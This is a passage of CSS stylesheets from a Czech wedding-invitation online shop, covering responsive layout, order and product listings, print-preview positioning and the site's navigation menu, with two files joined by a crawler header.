	#obsah .napln .centr .seznam, #obsah .napln .centr .galerie {
		overflow: visible !important;
	}
	#obsah .napln .centr .seznam .box_a,
	#obsah .napln .centr .galerie-seznam .fotobox_a,
	#obsah .napln .centr .img-seznam .fotobox_a,
	#obsah .napln .centr .seznamGalerie .fotobox_a,
	#obsah .napln .centr .galerie .fotobox_a {
		background-color: transparent;
		float: none !important;
		line-height: 20px;
		margin-bottom: 25px;
		margin-left: 0px !important;
		text-align: center;
		width: auto !important;
		max-width:600px !important;
	}

	#obsah .napln .centr .img-seznam .fotobox_a .obr_a img,
	#obsah .napln .centr .galerie-seznam .fotobox_a .obr_a img,
	#obsah .napln .centr .seznamGalerie .fotobox_a .obr_a img,
	#obsah .napln .centr .seznam .box_a .obr_a img,
	#obsah .napln .centr .galerie .fotobox_a .obr_a img {
		border: 1px solid #ccc;
		max-width:600px !important;
	}
	#obsah .napln .centr .modul-form-tlacitka {
		padding-left: 20px !important;

	}
	#obsah .napln .centr img {
		height: auto;
		max-width: 100%;
	}
	
	#obsah .napln .centr .obj-rozcestnik1 ul li .popisek-krok {
		display: none !important;
	}
		
	#paticka .napln .vlevo,
	#paticka .napln .stred,
	#paticka .napln .vpravo {
		float: none !important;
		text-align: center !important;
		clear: both !important;
		margin-right: auto !important;
		margin-left: auto !important;
	}
#hlavicka .napln .box-stav {
	text-align: left !important;
	margin-right: 0px !important;
	margin-left: 0px !important;
	padding-right: 0px !important;
	padding-left: 0px !important;
}
#hlavicka .napln .box-stav .text {
	min-width: 30px;
	padding-right: 8px;
	padding-left: 8px;
}
#hlavicka .napln.home .box-stav .text .vypis {
	font-size: 100%;
}
#hlavicka .napln .box-stav .text .vypis {
	font-size: 75%;
}
#hlavicka .napln .box-stav .text .none,
#hlavicka .napln .box-stav .text .popis,
#hlavicka .napln .box-stav .text .popis-poctu,
#hlavicka .napln .box-stav .text .link-vyber-plny,
#hlavicka .napln .box-stav .text .link-vyber-prazdny,
#hlavicka .napln .box-stav .text .link,
#hlavicka .napln .box-stav .text .polozky,
#hlavicka .napln .box-stav .ikona .tx-btn,
#hlavicka .napln .box-stav .ikona .sep,
#hlavicka .napln .box-stav .text br,
#hlavicka .napln .box-stav .text .menu-uzivatel {
	display:none;
}


#hlavicka .napln .box-stav .text .pocet-meho-vyberu,
#hlavicka .napln .box-stav .text .cena,
#hlavicka .napln .box-stav .text .mena {
	font-size: 160%;
	line-height: 48px;
}
#hlavicka .napln.home .box-stav .ikona .button-stav {
	line-height: 40px;
	font-size: 180%;
	padding-right: 11px;
	padding-left: 11px;

}
#hlavicka .napln .box-stav .ikona .button-stav {
	line-height: 35px;
	font-size: 150%;
	padding-right: 8px;
	padding-left: 8px;

}
#obsah .napln .centr .produktdetail .leva-detail {
	float: none;
	width: 100%;
	padding-bottom: 15px;
}
#obsah .napln .centr .produktdetail .prava-detail {
	float: none;
	width: 100%;
}


#obsah .napln .centr .modul-form-polozka label {
    text-align: left !important;
    width: 100% !important;
}

#obsah .napln .centr .recenze.mini .box-recenze {
	float: none;
	width: 100%;
}

#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik {
	display: block;
}
/* zacatek rozcestnik kontakty */
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik {
	display: block;
}
#obsah .napln .centr .rozcestnik-kontakty .r1,
#obsah .napln .centr .rozcestnik-kontakty .r2,
#obsah .napln .centr .rozcestnik-kontakty .r3 {
	height: auto;
	width: 100%;
}
#obsah .napln .centr .rozcestnik-kontakty .r2 {
	border-right-style: none;
	border-left-style: none;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #CCC;
	border-bottom-color: #CCC;
	padding-top: 10px;
	padding-bottom: 10px;
}
/* konec rozcestnik kontakty */

/* zacatek rozcestnik info */
#obsah .napln .centr .info-rozcestnik-home .banner-rozcestnik {
	width: 100% !important;
	float: none !important;
}
#obsah .napln .centr .info-rozcestnik-home .r2 {
	border-right-width: 2px !important;
	border-left-width: 2px !important;
	border-right-style: none !important;
	border-left-style: none !important;
	border-right-color: #333 !important;
	border-left-color: #333 !important;
	background-position: 20px 30px !important;
	border-top-width: 2px !important;
	border-bottom-width: 2px !important;
	border-top-style: solid !important;
	border-bottom-style: solid !important;
	border-top-color: #333 !important;
	border-bottom-color: #333 !important;
	margin-top: 15px !important;
	margin-bottom: 15px !important;
	padding-top: 15px !important;
	padding-bottom: 15px !important;
}
/* konec rozcestnik info */

#paticka .napln .tx2,
#paticka .napln .tx1 {
	float: none;
	width: 100%;
}
#paticka .napln .tx2,
#paticka .napln .tx1 {
	text-align: center;
}
.produktdetail .box-info .cenik-detail {
	width: 100%;
}

.produktdetail .parametry {
	width: 100%;
	margin-top: 20px;
	margin-left: 0px;
	border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #999;
}
	#obsah .napln .centr .produktdetail .leva-detail .buttony .button-kotva{
		display: inline-block;
	}

}

@media screen and ( min-width: 631px ) and ( max-width: 980px ) {


#hlavicka .napln,
#menu-obal,
#cesta .napln,
#obsah .napln,
#rozcestnik-paticka .napln,
#paticka .napln {
	width: 98%;

}

	#hlavicka .vlevo {
	width: 35% !important;
}

#hlavicka .napln .vlevo .logo img {
	width: 100% !important;
	margin-top: 10px !important;
}
#hlavicka .napln .vlevo .slogan {
	display: none;
}
#hlavicka .vpravo {
	width: 65% !important;

}
#hlavicka .vpravo .slogan-vpravo {
	display: none;
}
	#obsah .napln .centr .seznamproduktu .produkt {
		width: 50% !important;
		max-width: 500px !important;
	}
	#obsah .napln .centr .seznamproduktu.seznamproduktu-home .produkt:nth-of-type(3) {

	}
	#muj-vyber .seznamproduktu .produkt .buttony .button-vyber,
	#muj-vyber .seznamproduktu .produkt .buttony .button-detail {
		white-space: normal;
	}
	#hlavicka .napln .box-stav .text .none,
#hlavicka .napln .box-stav .text .popis,
#hlavicka .napln .box-stav .text .popis-poctu,
#hlavicka .napln .box-stav .text .link-vyber-plny,
#hlavicka .napln .box-stav .text .link-vyber-prazdny,
#hlavicka .napln .box-stav .text .link,
#hlavicka .napln .box-stav .text .polozky,
#hlavicka .napln .box-stav .ikona .tx-btn,
#hlavicka .napln .box-stav .ikona .sep,
#hlavicka .napln .box-stav .text br,
#hlavicka .napln .box-stav .text .menu-uzivatel {
	display:none;
}
#hlavicka .napln .box-stav .text .pocet-meho-vyberu,
#hlavicka .napln .box-stav .text .cena,
#hlavicka .napln .box-stav .text .mena {
	font-size: 160%;
	line-height: 48px;
}
#hlavicka .napln .box-stav .ikona .button-stav {
	line-height: 45px;
	font-size: 180%;
	padding-right: 15px;
	padding-left: 15px;

}
#muj-vyber {
	display: none !important;
}
.produktdetail .box-info .cenik-detail {
	width: 100%;
}

.produktdetail .parametry {
	width: 100%;
	margin-top: 20px;
	margin-left: 0px;
	border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #999;
}
}

@media screen and ( max-width: 1200px ) {
	#obsah .napln .centr  .modul-form-polozka .modul-form-sada,
	#obsah .napln .centr  .modul-form-polozka .modul-form-hint {
		margin-left: 0;
}
}
@media screen and ( min-width: 981px ) and ( max-width: 1260px ) {

	#hlavicka .napln .vlevo .logo img {
	width: 70% !important;
}
#obsah .napln .centr .seznamproduktu .produkt {
		width: 33.333% !important;
	}
	#obsah .napln .centr .seznamproduktu.seznamproduktu-home .produkt:nth-of-type(4) {

	}
	#obsah .napln .centr .seznamproduktu.seznamproduktu-home .produkt:nth-of-type(3) {

	}
	#hlavicka .vpravo .slogan-vpravo {
	font-size: 120% !important;
	padding-top: 5px;
	padding-bottom: 5px;
}

}


.payment-methods-groups{
	margin-top:1em;
	margin-left:50px;
	padding:0px 5px;
	border: 1px #CCC solid;
}
.payment-methods-groups .payment-methods-group{
	margin-top: 1em;
	border-bottom: 1px solid #ddd;
}
.payment-methods-groups .payment-methods-group .payment-methods-content .payment-methods-item {
	margin-top: 0.5em;
	margin-left: 2em;
}
.payment-methods-groups .payment-methods-group .payment-methods-content .payment-methods-item .payment-methods-item-image{
	display: inline-block;
	margin-left: 20px;
	margin-right: 10px;
	width: 10%;
	max-width: 85px;
	min-width: 40px;
}
.payment-methods-groups .payment-methods-group .payment-methods-content .payment-methods-item .payment-methods-item-image img{
	width: 100%;
}

.zakonceni-bloku{
	clear: both;
	height: 1px;
}
h2.msg-upozorneni{
	color: #F66013 !important;
	text-align: center;
	padding: 20px !important;
	border: 1px solid #F66013;
	background-color: #F5D5B5;
	margin: 10px 0px;
}
h2.msg-pozor{
	color: #FF0000 !important;
	text-align: center;
	padding: 20px !important;
	border: 1px solid #FF0000;
	background-color: #F5D5B5;
	margin: 10px 0px;
}
h2.msg-ok{
	color: white !important;
	text-align: center;
	padding: 20px !important;
	border: 1px solid #006600;
	background-color: #00BB00;
	margin: 10px 0px;
}
h2.msg-upozorneni small,
h2.msg-pozor small,
h2.msg-ok small{
	display: block;
	font-size: 70%;
}

.objednavka-online-platba-info{
	border: 1px solid #F66013;
	color: #F66013 !important;
	padding: 20px !important;
	background-color: #F5D5B5;
}

.hlavni-pocet .pocet-popis .pocet-cena,
.hlavni-pocet .nadpis-pocet{
	display: none;
}
#fancybox-content div .kosik-dialog {
	font-size: 110%;
	margin: 20px;
	overflow: hidden;
}
#fancybox-content div .kosik-dialog .kosik-dialog-nadpis {
	font-size: 130%;
}
.seznam-objednavek {

}
.seznam-objednavek .polozka {
	height: auto;
	width: 100%;
	margin-bottom: 10px;
	background-color: #EEE;
	overflow: hidden;
	font-size: 120%;
	border: 1px solid #999;
	padding-top: 10px;
	padding-bottom: 10px;
}
.seznam-objednavek .polozka:hover,
.seznam-polozek .polozka:hover {
	background-color: #FFF;
}
.seznam-objednavek .polozka.header {
	margin-bottom: 10px;
	background-color: #EEE;
	overflow: hidden;
	padding-top: 3px;
	padding-bottom: 3px;
	color: #666;
	font-size: 80%;
}
.seznam-objednavek .polozka small {
	font-size: 100%;
	font-weight: normal;
}
.seznam-objednavek .polozka .nesplneno {
	color: #DC014C;
}
.seznam-objednavek .polozka .ok {
	color: #090;
}
.seznam-objednavek .polozka.header .cislo,
.seznam-objednavek .polozka.header .datum,
.seznam-objednavek .polozka.header .stav,
.seznam-objednavek .polozka.header .platba,
.seznam-objednavek .polozka.header .ceny,
.seznam-objednavek .polozka.header .odkaz,
.seznam-objednavek .polozka.header .typ,
.seznam-objednavek.korektury .polozka.header .nahled {
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
.seznam-objednavek .polozka .cislo,
.seznam-objednavek .polozka .datum,
.seznam-objednavek .polozka .stav,
.seznam-objednavek .polozka .platba,
.seznam-objednavek .polozka .ceny,
.seznam-objednavek .polozka .odkaz,
.seznam-objednavek .polozka .typ,
.seznam-objednavek.korektury .polozka .nahled {
	padding: 10px;
	float: left;
	font-weight: bold;
}
.seznam-objednavek .polozka .stav,
.seznam-objednavek .polozka .platba,
.seznam-objednavek .polozka .typ,
.seznam-objednavek.korektury .polozka .nahled {
	height: auto;
	width: 20%;
}
.seznam-objednavek .polozka .cislo,
.seznam-objednavek .polozka .datum,
.seznam-objednavek .polozka .ceny,
.seznam-objednavek .polozka .odkaz {
	height: auto;
	width: 15%;
}
.seznam-objednavek.korektury .polozka .stav {
	height: auto;
	width: 40%;
}
.seznam-objednavek.korektury .polozka .korektura-nova-info {
	background: red;
	color: white;
	border-radius: 3px;
	padding: 3px 5px;
}

.seznam-objednavek.korektury .polozka .datum {
	height: auto;
	width: 25%;
}
.seznam-objednavek.korektury .polozka .cas {
	font-size: 80%;
	font-weight: normal;
}
#obsah .napln .centr .menu-uzivatel {
	list-style-type: none;
	list-style-position: outside;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	clear: both;
	display: block;
	overflow: hidden;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #999;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}
#obsah .napln .centr .menu-uzivatel li {
	display: inline-block;
	float: left;
	font-size: 140%;
	font-weight: bold;
	border: 1px solid #666;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding: 0px;
}
#obsah .napln .centr .menu-uzivatel .activ {
	background-color: #090;
	color: #FFF;
}
#obsah .napln .centr .menu-uzivatel li a {
	color: #FFF;
	padding: 10px;
	display: block;
	background-color: #999;
	text-decoration: none;
}
#obsah .napln .centr .menu-uzivatel li a:hover {
	color: #FFF;
	background-color: #B7B7B7;
}
.seznam-polozek {
	margin-bottom: 5px;
}
.seznam-polozek .polozka {
	height: auto;
	width: 100%;
	margin-bottom: -1px;
	background-color: #EEE;
	overflow: hidden;
	font-size: 110%;
	border: 1px solid #999;
	padding-top: 4px;
	padding-bottom: 4px;
}
.seznam-polozek .polozka small {
	font-size: 80%;
	font-weight: normal;
}

.seznam-polozek .polozka .nahled,
.seznam-polozek .polozka .nazev,
.seznam-polozek .polozka .kod,
.seznam-polozek .polozka .pocet,
.seznam-polozek .polozka .ceny {
	padding: 10px;
	float: left;
	font-weight: bold;
}
.seznam-polozek .polozka .nazev {
	height: auto;
	width: 56%;
}
.seznam-polozek .polozka .nahled{
	height: auto;
	width: 20%;
}
.seznam-polozek .polozka .pocet,
.seznam-polozek .polozka .ceny {
	height: auto;
	width: 12%;
}
.seznam-polozek .polozka .ceny,
.seznam-polozek .polozka .pocet {
	text-align: right;
}
.seznam-polozek .polozka .nahled img,
.seznam-objednavek.korektury .polozka .nahled img {
	height: auto;
	width: 90%;
	max-width: 200px;
}
.obj-detail {

}
.obj-detail .zpet
 {
	overflow: hidden;
	padding: 10px;
	margin-bottom: 10px;
}
.obj-detail .data,
.obj-detail .adresy,
.obj-detail .cena-rozpad,
.obj-detail .kstazeni
 {
	overflow: hidden;
	background-color: #E5E5E5;
	padding: 10px;
	margin-bottom: 10px;
}
.obj-detail .data .datum,
.obj-detail .data .stav {
	float: left;
	height: auto;
	width: 50%;
}
.obj-detail .data .stav .ok {
	color: #090 !important;
}
.obj-detail .adresy .fakturacni-adresa,
.obj-detail .adresy .dodaci-adresa,
.obj-detail .adresy .kontaktni-osoba {
	float: left;
	height: auto;
	width: 33.333%;
}
.obj-detail .cena-rozpad .sleva,
.obj-detail .cena-rozpad .celkova
 {
	overflow: hidden;
	clear: both;
}
.obj-detail .cena-rozpad .b1,
.obj-detail .cena-rozpad .b2,
.obj-detail .cena-rozpad .r1,
.obj-detail .cena-rozpad .r2
 {
	text-align: right;
	display: block;
	float: left;
	padding: 5px;
}
.obj-detail .cena-rozpad .b1,
.obj-detail .cena-rozpad .r1 {
	width: 70%;
}
.obj-detail .cena-rozpad .b2,
.obj-detail .cena-rozpad .r2 {
	width: 30%;
}
.obj-detail .cena-rozpad .cenasdph {
	font-size: 130%;

}
.obj-detail .kstazeni .soubor
 {
	font-size: 120%;
	display: block;
	margin-bottom: 5px;
}
.obj-detail #objednavka .seznam-polozek .polozka .pocet_archu{
	color: #0451A7;
}
.obj-detail #objednavka .seznam-polozek .polozka .sablona-box .doplnek{
	font-weight: bold;
}
.obj-detail #objednavka .seznam-polozek .polozka .sablona-box .doplnek b{
	display: block;
	font-weight: normal;
}

.obj-detail #objednavka  .zmena-poctu{
	display: block;
	min-width: 40px;
}
.obj-detail #objednavka  .zmena-poctu label{
	display: block !important;
	background: red;
	color: white;
	padding: 0 2px;
	box-sizing: border-box;
}
#obsah .napln .centr .centr-napln .box-ramecek-color {
	background-color: #F6FFEB;
	border: 1px solid #DEFFB7;
}
#obsah .napln .centr .centr-napln .vlozeny-produkt-box {
	font-size: 130%;
	font-weight: bold;
	margin-top: 10px;
	padding: 20px;
}
#obsah .napln .centr .centr-napln .vlozeny-produkt-box .vlozeny-produkty.produkt-item {
	font-size: 100%;
	color: #333;
	margin-top: 10px;
	font-weight: normal;
}
#obsah .napln .centr .centr-napln .vlozeny-produkt-box .vlozeny-produkty.produkt-item .vlozeny-produkt-pocet {
	text-align: right;
	display: inline-block;
	width: 50px;
}
#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty {
	display: block;
	overflow: hidden;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
}
#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty.produkt-item-vybrano .produkt-vlozen{
	display: block;
	float: right;
}

#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty .produkt-vlozen-vypnuto,
#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty .produkt-vlozen{
	display: none;
}

#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty.produkt-item .vlozeny-produkt-img {
	height: auto;
	width: 20%;
	display: inline-block;
	float: left;
}
#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty.produkt-item .vlozeny-produkt-img img {
	height: auto;
	width: 80%;
	text-align: center;
	white-space: pre;
}
#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty .vlozeny-produkt-popis {
	display: inline-block;
	float: left;
	height: auto;
	width: 80%;
	margin-top: 20px;
}
#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty .vlozeny-produkt-popis .vlozeny-produkt-cena label .dph-popisek {
	font-size: 70%;
	font-weight: normal;
}

.svazany-produkty.produkt-item .vlozeny-produkt-popis .vlozeny-produkt-anotace .vybrat-podprodukt {
	margin-bottom: 10px;
}


.svazany-produkty.produkt-item .vlozeny-produkt-popis .vlozeny-produkt-anotace .vybrat-podprodukt label,
.svazany-produkty.produkt-item .vlozeny-produkt-popis .vlozeny-produkt-anotace .vybrat-podprodukt .podprodukt-input {
	display: none !important;
}

.svazany-produkty.produkt-item.produkt-item-vybrano .vlozeny-produkt-popis .vlozeny-produkt-anotace .vybrat-podprodukt .podprodukt-input {
	display: inherit;
}
#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty .vlozeny-produkt-popis .vybrat,
.svazany-produkty.produkt-item .vlozeny-produkt-popis .vlozeny-produkt-anotace .vybrat-podprodukt {
	background-color: #EAEAEA;
	border: 1px solid #CCC;
	padding: 10px;
	display: inline-block;
	width: 100%;
}
#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty .vlozeny-produkt-popis .vybrat:hover,
#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty .vlozeny-produkt-popis .vybrat.switch-zapnuto,
.svazany-produkty.produkt-item.produkt-item-vybrano .vlozeny-produkt-popis .vlozeny-produkt-anotace .vybrat-podprodukt {
	background-color: #7E9E00;
	border: 1px solid #006600;
	color: #FFF;

}

#obsah .napln .centr .centr-napln .vlozeny-produkt-box .svazany-produkty .vlozeny-produkt-popis label {
	cursor: pointer;

}
#obsah .napln .centr .centr-napln .vlozeny-produkt-box.svazane-produkty .svazany-produkty.produkt-item .vlozeny-produkt-popis .vlozeny-produkt-anotace {
	font-size: 80%;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
}
#obsah .napln .centr .centr-napln .kam-dal-rozcestnik {
	clear: both;
	width: 100%;
	overflow: hidden;
	margin-bottom: 15px;
}
#obsah .napln .centr .centr-napln .button-kosik {
	background-color: #CCCCCC;
	box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.3) inset;
	display: block;
	float: left;
	border: 1px solid #666666;
	color: #333;
	font-size: 130%;
	text-decoration: none;
	white-space: pre;
	margin-right: 5px;
	margin-top: 10px;
	cursor: pointer;
	border-radius: 5px 5px 5px 5px;
	margin-left: 5px;
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
}
#obsah .napln .centr .centr-napln .button-kosik.btn-zeleny {
	background-color: #7e9e00;
	color: #FFF!important;
	float: right;
	font-weight: bold;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #6C8800;
	border-right-color: #333333;
	border-bottom-color: #333333;
	border-left-color: #6C8800;
}
#obsah .napln .centr .centr-napln .button-kosik.btn-zeleny:hover {
	background-color: #5E7500;
}
#obsah .napln .centr .centr-napln .button-kosik.btn-sedy {
	background-color: #DFDFDF;
	float: left;
	font-weight: normal;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #999999;
	border-right-color: #333333;
	border-bottom-color: #333333;
	border-left-color: #999999;
	color: #333;
}
#obsah .napln .centr .centr-napln .button-kosik.btn-sedy:hover {
	background-color: #CCCCCC;
}
#obsah .napln .centr .centr-napln .doprava-zdarma {
	font-size: 120%;
	text-align: center;
	color: #060;
	padding: 10px;
}

.html-nahled{
	width: 60% !important;
}
.html-nahled #fancybox-title{
    margin-left: 20px !important;
}
.html-nahled #fancybox-content{
	width:100% !important;
}
.html-nahled #fancybox-close{
	right: -35px;
}
.html-nahled #fancybox-content > div{
	overflow: hidden !important;
}

.nahled-telo .nahled-podklad{
	display: none;
}
.nahled-telo {
}

.nahled-telo .nahled-img-strana{
	position: relative;
}

.nahled-typ-ct.strana2,
.nahled-typ-dlkl.strana2,
.nahled-typ-dlks.strana2,
.nahled-typ-a6kl.strana2,
.nahled-typ-a6ks.strana2 {
	background-color: #999;
    height: auto;
    position: relative;
    width: 100%;
	max-width:1000px;
}
.nahled-typ-ct.strana2 .nahled-podklad,
.nahled-typ-dlkl.strana2 .nahled-podklad,
.nahled-typ-dlks.strana2 .nahled-podklad,
.nahled-typ-a6kl.strana2 .nahled-podklad,
.nahled-typ-a6ks.strana2 .nahled-podklad {
	display: block !important;
}
.nahled-typ-ct.strana2 img,
.nahled-typ-dlkl.strana2 img,
.nahled-typ-dlks.strana2 img,
.nahled-typ-a6kl.strana2 img,
.nahled-typ-a6ks.strana2 img {
	height: auto;
    width: 100%;

}
.nahled-typ-ct.strana2 .nahled-img-strana,
.nahled-typ-dlkl.strana2 .nahled-img-strana,
.nahled-typ-dlks.strana2 .nahled-img-strana,
.nahled-typ-a6kl.strana2 .nahled-img-strana,
.nahled-typ-a6ks.strana2 .nahled-img-strana {
	height: 100%;
    position: absolute !important;
    top: 0;
    width: 100%;
	float: none!important;

}

.nahled-typ-dlkl.strana2 .nahled-img-strana,
.nahled-typ-a6kl.strana2 .nahled-img-strana {
	text-align: center;
}
.nahled-typ-ct.strana2 .nahled-img-strana img {
	height: auto;
    margin-left: 49.5%;
    margin-top: 10%;
    position: relative;
    width: 40%;
}

.nahled-typ-dlks.strana2 .nahled-img-strana img {
	height: auto;
    margin-left: 45.5%;
    margin-top: 4.2%;
    position: relative;
    width: 28.6%;
}

.nahled-typ-dlkl.strana2 .nahled-img-strana img {
	height: auto;
    margin-top: 32.6%;
    position: relative;
    text-align: center;
    width: 66%;
}
.nahled-typ-a6kl.strana2 .nahled-img-strana img {
	height: auto;
    margin-top: 32.9%;
    position: relative;
    text-align: center;
    width: 49.6%;
}
.nahled-typ-a6ks.strana2 .nahled-img-strana img {
	height: auto;
    margin-left: 45.2%;
    margin-top: 9.7%;
    position: relative;
    width: 35.3%;
}

#obsah .napln .centr .produktdetail .data-detailu .prava-detail .cenakusova.varianta .svazany-produkt.switch-zapnuto {
	color: #008400;
}
#obsah .napln .centr .produktdetail .data-detailu .prava-detail .cenakusova.varianta .svazany-produkt {
	border-top: 1px solid #AAA;
	padding-top: 10px;
	padding-bottom: 10px;
	text-align: left;
}

.vlozeny-produkt-popis label.vybrat label,
#obsah .napln .centr .produktdetail .data-detailu .prava-detail .cenakusova.varianta .svazany-produkt .switch-priradit label{
	display: inline-block;
}


#obsah .napln .centr .bloktext-sloupec .menu-zanr {

}
#obsah .napln .centr .bloktext-sloupec .menu-zanr li {
	color: #FFF;
	display: inline-block;
	padding: 0px;
	margin: 0px;

}
#obsah .napln .centr .bloktext-sloupec .menu-zanr li h3 {
	margin: 0px;
	padding: 0px;
	font-family: Verdana, Geneva, sans-serif;
}
#obsah .napln .centr .bloktext-sloupec .menu-zanr li a {
	color: #FFF;
	background-color: #666;
	text-decoration: none;
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
	display: block;
	margin: 5px;
	font-weight: bold;

}
#obsah .napln .centr .bloktext-sloupec .menu-zanr li a:hover {
	color: #FFF;
	background-color: #039;

}


--- FILE ---
content_type: text/css
request_url: https://www.svatebni-oznameni-moderne.cz/skins/svatebnioznameni/css/menu.css
body_size: 1565
content:
#menu-obal {
	z-index: 90;
	color: #FFFFFF;
	min-height: 60px;
	clear: both;
}
#menu-obal .napln {
	z-index: 90;
	position: relative;
	margin-right: auto;
	margin-left: auto;
	height: 48px;
	border-radius: 4px;
	background-color: #DF125A;
	background: #DF125A;
background: -moz-linear-gradient(to bottom, #FA337A 0%, #EA286C 50%, #DF125A 51%, #CA0348 100%);
background: -webkit-linear-gradient(to bottom, #FA337A 0%, #EA286C 50%, #DF125A 51%, #CA0348 100%);
background: linear-gradient(to bottom, #FA337A 0%, #EA286C 50%, #DF125A 51%, #CA0348 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FA337A', endColorstr='#CA0348',GradientType=0 );
}
#menu-obal .napln ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
#menu-obal .napln .menu li {
	display: inline-block;
	float: left;
	margin-right: 1px;
	position: relative;
}
#menu-obal .napln .menu li a {
	color: #fff;
	display: block;
	font-family: 'TitilliumWeb-Regular', Arial, sans-serif;
	line-height: 48px;
	min-width: 30px;
	text-align: center;
	text-decoration: none;
	height: 48px;
	background-attachment: scroll;
	background-image: url(../images/odrazka9.png);
	background-repeat: no-repeat;
	background-position: right center;
	font-size: 130%;
	padding-right: 25px;
	padding-left: 25px;
}
#menu-obal .napln .menu li:hover a,
#menu-obal .napln .menu li a.activ {
	background-attachment: scroll;
	background-color: #484848;
	background-image: url("../images/pozadi-menu-tlacitko-hover1.png");
	background-position: center top;
	background-repeat: no-repeat;
	color: white;
}

#menu-obal .napln .menu li .last {
	background-image: none;
}
#menu-obal .napln .menu li ul li .first {
	margin-top: 0px;
	border-radius: 0px;
}
#menu-obal .napln .menu li:hover ul a {
	background: #f3f3f3;
	background-position: left center;
	background-repeat: no-repeat;
	color: #2f3036;
	height: 48px;
	line-height: 48px;
	margin-top: 1px;
}
#menu-obal .napln .menu li ul a.activ,
#menu-obal .napln .menu li:hover ul a:hover {
	color: #fff;
	background-attachment: scroll;
	background-color: #666666;
	background-image: none;
	background-repeat: no-repeat;
	background-position: left center;
}
#menu-obal .napln .menu li .first {
	border-radius: 4px 0px 0px 4px;
}
#menu-obal .napln .menu li .first .fontello-icons {
	font-size: 125%;
}
#menu-obal .napln .menu li ul {
	display: none;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #999;
	border-bottom-color: #999;
	border-left-color: #999;
	background-color: #FFF;
	position: absolute;
	z-index: 91;
}
#menu-obal .napln .menu li ul li {
	display: block;
	float: none;
	margin-right: 0px;
}
#menu-obal .napln .menu li ul li.kategorie-ikona a {
	padding-left: 30px;

}
#menu-obal .napln .menu li ul li.kategorie-ikona {
	padding-left: 5px;

}


#menu-obal .napln .menu li ul li.menu-up,
.menu-up,
.hidden{
	display:none;
}

#menu-obal .napln .menu li ul li a {
	min-width: 100px;
	padding: 0 20px;
	width: auto;
	white-space: nowrap;
	text-align: left;
}
#menu-obal .napln ul li a:hover + .hidden,
#menu-obal .napln .menu .hidden:hover {
    display: block;
}
.show-menu {
	color: #fff;
	display: none;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	text-align: center;
	text-decoration: none;
	padding-top: 16px;
	padding-right: 20px;
	padding-bottom: 16px;
	padding-left: 20px;
	background-attachment: scroll;
	background-color: #333333;
	background-image: url(../images/icon-menu.png);
	background-repeat: no-repeat;
	background-position: 20px center;
	text-transform: uppercase;
}
#show-menu[type="checkbox"] {
    display: none;
}
#show-menu[type="checkbox"]:checked ~ .menu {
    display: block;
}
#show-menu[type="checkbox"]:checked + .show-menu {
    display: none !important;
}

#show-menu[type="checkbox"]:checked ~ .show-menu::before  {
	content: "Skrýt menu" !important;
}
.show-menu {
	content: "Skrýt menu";
}
.menu li ul li.menu-up{
	display:none;
}

.skryte-menu{
	position: absolute !important;
	top:0;
	left:0;
	z-index:9999;
}
.skryte-menu.hidden {
	display:none !important;
}

.bigmenu{
	left: 0px;
}
.bigmenu li{
	float: none !important;
}

.bigmenu li a{
	display: block;
	overflow: hidden;
}
#menu-obal .bigmenu li a{
	text-overflow: ellipsis;
	white-space: nowrap;
}


@media screen and ( max-width: 630px ) {

	#menu-obal .napln .menu li:hover a, #menu-obal .napln .menu li a.activ {
		background: rgba(100, 100, 100, 0.7) repeat scroll 0 0;
	}

	#menu-obal{
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		z-index: 90;
		padding-right: 0px;
		padding-left: 0px;
	}

	#menu-obal ul {
		display: none;
		position: static !important;
		overflow: hidden;
		background: white;
	}
	#menu-obal li {
		margin-bottom: 1px;
	}
	#menu-obal li a {
		padding-right: 0px;
		padding-left: 0px;
		background-color: #666666;
	}
	#menu-obal ul li, #menu-obal li a {
		width: 100%;
	}
	#menu-obal .napln .menu li ul a.activ{
		background-color: #999999;
		margin-bottom: 1px;
	}

	#menu-obal .napln .menu li a {
		padding-left: 0px;
		padding-right: 0px;
	}

